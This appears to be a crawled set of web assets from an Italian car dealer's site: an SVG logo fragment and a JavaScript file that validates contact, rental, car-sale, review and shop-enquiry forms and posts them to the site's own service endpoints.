	s13.8,20.1,22.7,28.4c4.6,4.3,9.4,8,14.5,11.4c5.3,3.5,10.5,6.2,15.9,8.4c0.4,0.1,0.8,0.3,1.1,0.3c0.4,0,0.7-0.1,1.1-0.3
	c5.4-2.2,10.8-5,16.1-8.4c5-3.3,9.8-7.1,14.5-11.4c8.9-8.2,16.6-17.9,22.6-28.1s10.5-22,13.2-33.8c1.4-6.1,2.2-12.2,2.6-18.1
	C164.5,56.9,164.2,50.8,163.4,45.2z M42.7,113.6C31.7,94.3,25,69.1,28.1,46.3c0-0.4,0.1-0.6,0.4-0.7c7.8-6,16.8-10.7,26.2-14v6.6
	c0,0,0,3,0,4c0,0.7,0,1.2-0.1,1.8c-0.1,0.8-0.3,1.8-0.8,2.5c-0.1,0.1-0.1,0.3-0.3,0.4s-0.4,0.4-0.6,0.6v19.2c0,0-4.8,0-7.3,0
	c-0.1,0-0.4,0-0.6,0.4c-3.7,10.8-3.7,22.4,0,33.2c0.1,0.3,0.4,0.4,0.6,0.4h7.3v19.2c0,0,0.1,0.1,0.3,0.3c0.1,0.1,0.3,0.3,0.4,0.4
	c0.4,0.4,0.6,1,0.8,1.7c0,0.3,0.1,0.4,0.1,0.7c0,0.4,0,1,0.1,1.4c0,0.3,0,0.7,0,1c0,0.3,0,4.4,0,5.3
	C50.2,125.1,46.2,119.5,42.7,113.6z M140,68.4c0.1,0,0.3,0,0.4,0.3c1.8,5.5,2.8,11.8,2.2,18.7c-0.3,4-1.1,7.6-2.2,10.8
	c-0.1,0.3-0.3,0.3-0.4,0.3c-15.1,0-76.2,0-91.5,0c-0.1,0-0.3,0-0.4-0.3c-1.4-4.4-2.2-9-2.4-13.7c0-0.7,0-1.4,0-2.1
	c0.1-4.6,0.8-9.3,2.4-13.7c0.1-0.3,0.3-0.3,0.4-0.3C63.7,68.4,124.6,68.4,140,68.4z M145.5,113.6c-11.1,19.2-29.6,37.5-51,46.4
	c-0.4,0.1-0.6,0.1-0.8,0c-14.1-5.8-26.9-15.8-37-27.1v-32.3c0,0,69.9,0,86,0c0.1,0,0.4,0,0.6-0.4c3.7-10.8,3.7-22.4,0-33.2
	c-0.1-0.3-0.4-0.4-0.6-0.4c-16.3,0-86,0-86,0V30.8c12-4,24.7-6.2,37.4-6.2c22.2,0,47.4,6.8,65.6,20.9c0.3,0.3,0.4,0.4,0.4,0.7
	C163.2,68.9,156.7,94.1,145.5,113.6z M67.1,89.8h-2.4l7.1-12.5h1.5l6.9,12.5h-4.6l0.6-0.6c0.1-0.1,0.1-0.4,0-0.6l-4.8-8.6l-4.8,8.6
	c-0.1,0.1-0.1,0.4,0,0.6L67.1,89.8z M122.2,89.8h-2.4l7.1-12.5h1.5l6.9,12.5h-4.6l0.6-0.6c0.1-0.1,0.1-0.4,0-0.6l-4.8-8.6l-4.8,8.6
	c-0.1,0.1-0.1,0.4,0,0.6L122.2,89.8z M63.4,89.8H52.8V77.3h3.9l-0.8,1c-0.1,0.1-0.1,0.3-0.1,0.6v10H62c0.1,0,0.4,0,0.6-0.1l1-0.7
	L63.4,89.8z M114.3,78.1l-0.7-0.8h3.7v11.1c0,0.1,0,0.4,0.1,0.6l0.7,1h-3.9V78.8C114.5,78.5,114.3,78.3,114.3,78.1z M83.6,89.8h-1.9
	V77.3h1.1l12,8.9v-7.5c0-0.1,0-0.4-0.1-0.6L94,77.3h1.9v12.5h-1.1l-12-8.9v7.5c0,0.1,0,0.4,0.1,0.6L83.6,89.8z M97.7,83.5
	c0-7.1,9.3-8.2,13.8-4.3v1.1c-3.6-3.3-10.9-2.8-10.9,3.2s7.3,6.5,10.9,3.2v1.1C107,91.7,97.7,90.6,97.7,83.5z M51.7,118.4
	c-8-9.8-12.5-22-12.5-34.9s4.4-25.1,12.5-34.9v2.9c-6.6,8.9-10.7,19.9-10.7,31.9s4,23,10.7,31.9V118.4z M149,83.5
	c0,14.7-5.7,28.4-16.1,38.8c-10.4,10.4-24.1,16.1-38.8,16.1c-13.6,0-26.3-4.8-36.3-13.7v-2.5c9.4,8.9,22.3,14.4,36.3,14.4
	c29.2,0,53-23.7,53-53s-23.8-53-53-53c-14,0-26.9,5.4-36.3,14.4v-2.5c10-8.9,22.7-13.7,36.3-13.7c14.7,0,28.4,5.7,38.8,16.1
	C143.3,55.1,149,68.9,149,83.5z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/labyscript.js
body_size: 9557
content:
/*Gestione dell'invio del contatto*/
function inviaEmail(tipologia, idForm) {

    let form = document.getElementById(idForm);

    let url = ""

    if (tipologia == "contatto") {

        url = window.location.origin + "/Servizi.asmx/InvioEmailContatto";
    } else if (tipologia == "veicolo") {
        url = window.location.origin + "/Servizi.asmx/InvioEmailVeicolo";
    }

    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let telefono = form.querySelector("[name='TxtTelefono']");
    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (telefono.value == "") {
        controlliPassati = false;
        telefono.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        telefono.parentNode.insertBefore(labelCampoVuoto, telefono);
    }

    if (messaggio.value == "") {
        controlliPassati = false;
        messaggio.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        messaggio.parentNode.insertBefore(labelCampoVuoto, messaggio);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("telefono", telefono.value);
        data.append("messaggio", messaggio.value);

        if (tipologia == "veicolo") {
            let marca = document.querySelector("[name='marca']").innerHTML;
            let modello = document.querySelector("[name='modello']").innerHTML;
            let prezzo = "";
            let urlVeicolo = document.getElementById("head_MetaUrl").getAttribute("content");

            let codiceCompleto = urlVeicolo.substr(urlVeicolo.length - 10, 10);

            data.append("marca", marca);
            data.append("modello", modello);
            data.append("prezzo", prezzo);
            data.append("urlVeicolo", urlVeicolo);
            data.append("codiceCompleto", codiceCompleto);


        }

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    telefono.value = "";
                    messaggio.value = "";

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        if (document.body.classList.contains("noscroll")) {/*Significa che sto da telefono da popup quindi lo chiudo*/
                            if (tipologia == "contatto") {
                                azionaFormContatti();
                            } else if (tipologia == "veicolo") {
                                azionaFormContattiVeicolo();
                            }
                        }

                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 2000);

            }

        });
    }
}


/*Gestione dell'invio del contatto per la trasmissione del veicolo*/

function inviaEmailCaricaVeicolo(idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailVendiAuto";


    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let provincia = form.querySelector("[name='TxtProvincia']");
    let cellulare = form.querySelector("[name='TxtCellulare']");
    let marcaModello = form.querySelector("[name='TxtMarcaModello']");
    let meseanno = form.querySelector("[name='TxtMeseAnno']");
    let chilometri = form.querySelector("[name='TxtChilometri']");
    let alimentazione = form.querySelector("[name='TxtAlimentazione']");
    let colore = form.querySelector("[name='TxtColore']");
    let targa = form.querySelector("[name='TxtTarga']");
    let numeroProprietari = form.querySelector("[name='TxtNumeroProprietari']");
    let realizzare = form.querySelector("[name='TxtRealizzare']");


    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");


    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (cellulare.value == "") {
        controlliPassati = false;
        cellulare.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        cellulare.parentNode.insertBefore(labelCampoVuoto, cellulare);
    }

    if (marcaModello.value == "") {
        controlliPassati = false;
        marcaModello.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        marcaModello.parentNode.insertBefore(labelCampoVuoto, marcaModello);
    }

    if (meseanno.value == "") {
        controlliPassati = false;
        meseanno.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        meseanno.parentNode.insertBefore(labelCampoVuoto, meseanno);
    }

    if (chilometri.value == "") {
        controlliPassati = false;
        chilometri.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        chilometri.parentNode.insertBefore(labelCampoVuoto, chilometri);
    }

    if (alimentazione.value == "") {
        controlliPassati = false;
        alimentazione.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        alimentazione.parentNode.insertBefore(labelCampoVuoto, alimentazione);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("provincia", provincia.value);
        data.append("cellulare", cellulare.value);
        data.append("marcaModello", marcaModello.value);
        data.append("meseanno", meseanno.value);
        data.append("chilometri", chilometri.value);
        data.append("alimentazione", alimentazione.value);
        data.append("colore", colore.value);
        data.append("targa", targa.value);
        data.append("numeroProprietari", numeroProprietari.value);
        data.append("realizzare", realizzare.value);
        data.append("messaggio", messaggio.value);

        let inputFile = document.getElementsByName("inputFoto[]")[0];
        for (var i = 0; i < inputFile.files.length; i++) {
            data.append('file[]', inputFile.files[i]);
        }

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                window.scrollTo(0, 0);

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    cellulare.value = "";
                    provincia.value = "";
                    marcaModello.value = "";
                    meseanno.value = "";
                    chilometri.value = "";
                    alimentazione.value = "";
                    colore.value = "";
                    targa.value = "";
                    numeroProprietari.value = "";
                    realizzare.value = "";
                    messaggio.value = "";

                    let multipleUploader = document.getElementById("multiple-uploader");
                    multipleUploader.querySelectorAll('.image-container').forEach(image => image.remove());
                    multipleUploader.querySelectorAll('.mup-msg').forEach(msg => msg.style.setProperty('display', 'flex'));
                    inputFile.value = [];

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 5000);

            }

        });
    } else {
        window.scrollTo(0, 0);
    }
}


/*Gestione dell'invio del contatto*/

function inviaEmailNoleggioGenerico(tipologia, idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailNoleggio";


    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true
    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let telefono = form.querySelector("[name='TxtTelefono']");
    //let indirizzo = form.querySelector("[name='TxtIndirizzo']");
    //let cap = form.querySelector("[name='TxtCap']");
    let citta = form.querySelector("[name='TxtCitta']");
    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");
    let datenolo;
    let mesinolo;

    let nomeGruppo;
    let tariffaSelezionata;
    let giorni;
    let mediaKmGiornalieri;
    let totale;
    if (tipologia == "nolobreve") {
        datenolo = form.querySelector("[name='daterange']");

        if (form.querySelector("#DivTariffaNonCalcolabile").classList.contains("d-none")) { //solo se è stata mappata una tariffa mando questi dati
            nomeGruppo = document.querySelector("[name='GruppoTariffa']").innerHTML;
            tariffaSelezionata = form.querySelector("#DivCalcoloTariffa").dataset.nometariffa;
            giorni = form.querySelector("#numeroGiorni").innerHTML;
            mediaKmGiornalieri = form.querySelector("[name='TxtKmGiorno']").value;
            totale = form.querySelector("#totaleTariffa").textContent;
        }
    }

    if (tipologia == "nololungo") {
        mesinolo = form.querySelector("[name='TxtMesi']");
    }


    let urlfoto = document.querySelector(".slider-carousel img").src

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");
            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);
            controlliPassati = false;
        }
    }

    if (telefono.value == "") {
        controlliPassati = false;
        telefono.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        telefono.parentNode.insertBefore(labelCampoVuoto, telefono);
    }

    //if (indirizzo.value == "") {
    //    controlliPassati = false;
    //    indirizzo.classList.add("form-control-error");
    //    var labelCampoVuoto = document.createElement('label');
    //    labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
    //    labelCampoVuoto.className = 'form-label-error';
    //    indirizzo.parentNode.insertBefore(labelCampoVuoto, indirizzo);
    //}

    //if (cap.value == "") {
    //    controlliPassati = false;
    //    cap.classList.add("form-control-error");
    //    var labelCampoVuoto = document.createElement('label');
    //    labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
    //    labelCampoVuoto.className = 'form-label-error';
    //    cap.parentNode.insertBefore(labelCampoVuoto, cap);
    //}

    if (citta.value == "") {
        controlliPassati = false;
        citta.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        citta.parentNode.insertBefore(labelCampoVuoto, citta);
    }

    if (tipologia == "nolobreve") {

        if (datenolo.value == "") {
            controlliPassati = false;
            datenolo.classList.add("form-control-error");
            var labelCampoVuoto = document.createElement('label');
            labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
            labelCampoVuoto.className = 'form-label-error';
            datenolo.parentNode.insertBefore(labelCampoVuoto, datenolo);
        }
    }

    if (tipologia == "nololungo") {
        if (mesinolo.value == "") {
            controlliPassati = false;
            mesinolo.classList.add("form-control-error");
            var labelCampoVuoto = document.createElement('label');
            labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
            labelCampoVuoto.className = 'form-label-error';
            mesinolo.parentNode.insertBefore(labelCampoVuoto, mesinolo);
        }
    }


    if (messaggio.value == "") {
        controlliPassati = false;
        messaggio.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        messaggio.parentNode.insertBefore(labelCampoVuoto, messaggio);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("telefono", telefono.value);
        //data.append("indirizzo", indirizzo.value);
        //data.append("cap", cap.value);
        data.append("citta", citta.value);
        data.append("messaggio", messaggio.value);


        if (tipologia == "nolobreve") {
            if (form.querySelector("#DivTariffaNonCalcolabile").classList.contains("d-none")) {
                data.append("nomeGruppo", nomeGruppo);
                data.append("tariffaSelezionata", tariffaSelezionata);
                data.append("giorni", giorni);
                data.append("mediaKmGiornalieri", mediaKmGiornalieri);
                data.append("totale", totale);
            }
        }


        if (tipologia == "nolobreve") {
            data.append("datenolo", datenolo.value);
        }

        if (tipologia == "nololungo") {
            data.append("mesinolo", mesinolo.value);
        }


        let titolo = document.querySelector("[name='titolo']").innerHTML;
        let prezzo = document.querySelector("[name='prezzo']").innerHTML;
        let urlVeicolo = document.getElementById("head_MetaUrl").getAttribute("content");

        let codiceCompleto = urlVeicolo.substr(urlVeicolo.length - 6, 6);

        data.append("titolo", titolo);
        data.append("prezzo", prezzo);
        data.append("urlVeicolo", urlVeicolo);
        data.append("codiceCompleto", codiceCompleto);
        data.append("urlFoto", urlfoto);
        data.append("tipologia", tipologia);

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {
                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    telefono.value = "";
                    messaggio.value = "";
                    //indirizzo.value = "";
                    //cap.value = "";
                    citta.value = "";
                    if (tipologia == "nololungo") {
                        mesinolo.value = ""
                    }

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        if (document.body.classList.contains("noscroll")) {/*Significa che sto da telefono da popup quindi lo chiudo*/
                            if (tipologia == "contatto") {
                                azionaFormContatti();
                            } else if (tipologia == "veicolo") {
                                azionaFormContattiVeicolo();
                            }
                        }

                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 4000);

            }

        });
    }
}


function pubblicaRecensione(idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailFinanziamento";

    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let stelle = form.querySelector("[name='stelle']");
    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let acquisto = form.querySelector("[name='TxtAcquisto']");
    let citta = form.querySelector("[name='TxtCitta']");
    let recensione = form.querySelector("[name='TxtRecensione']");

    let acconsento = form.querySelector("[name='ChkAcconsento']");
    let dataTestDrive = form.querySelector("[name='TxtTestDrive']");

    if (stelle.value == "") {
        controlliPassati = false;
        stelle.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        stelle.parentNode.insertBefore(labelCampoVuoto, stelle);
    }

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (acquisto.value == "") {
        controlliPassati = false;
        acquisto.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        acquisto.parentNode.insertBefore(labelCampoVuoto, acquisto);
    }

    if (citta.value == "") {
        controlliPassati = false;
        citta.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        citta.parentNode.insertBefore(labelCampoVuoto, citta);
    }

    if (recensione.value == "") {
        controlliPassati = false;
        recensione.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        recensione.parentNode.insertBefore(labelCampoVuoto, recensione);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("stelle", stelle.value);
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("acquisto", acquisto.value);
        data.append("citta", citta.value);
        data.append("recensione", recensione.value);
        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    stelle.value = "";
                    nominativo.value = "";
                    email.value = "";
                    acquisto.value = "";
                    citta.value = "";
                    recensione.value = "";

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                    }, 2000);

            }

        });
    }
}


function inviaEmailShopProdotti(idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailShopProdotti";


    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let telefono = form.querySelector("[name='TxtTelefono']");
    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (telefono.value == "") {
        controlliPassati = false;
        telefono.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        telefono.parentNode.insertBefore(labelCampoVuoto, telefono);
    }

    if (messaggio.value == "") {
        controlliPassati = false;
        messaggio.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        messaggio.parentNode.insertBefore(labelCampoVuoto, messaggio);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("telefono", telefono.value);
        data.append("messaggio", messaggio.value);
        let titoloProdotto = document.querySelector("[name='titolo']").innerHTML + " " + document.querySelector("[name='sottotitolo']").innerHTML;
        let prezzo = document.querySelector("[name='prezzo']").innerHTML;
        let urlProdotto = document.getElementById("head_MetaUrl").getAttribute("content");
        let codiceCompleto = urlProdotto.substr(urlProdotto.length - 10, 10);
        let urlFoto = document.querySelector("[name='urlFoto']").src;

        data.append("titolo", titoloProdotto);
        data.append("prezzo", prezzo);
        data.append("urlProdotto", urlProdotto);
        data.append("codiceCompleto", codiceCompleto);
        data.append("urlFoto", urlFoto);

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    telefono.value = "";
                    messaggio.value = "";
                    dataTestDrive.value = "";

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        if (document.body.classList.contains("noscroll")) {/*Significa che sto da telefono da popup quindi lo chiudo*/
                            if (tipologia == "contatto") {
                                azionaFormContatti();
                            } else if (tipologia == "veicolo") {
                                azionaFormContattiVeicolo();
                            }
                        }

                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 2000);

            }

        });
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/ford.svg
body_size: 2557
content:
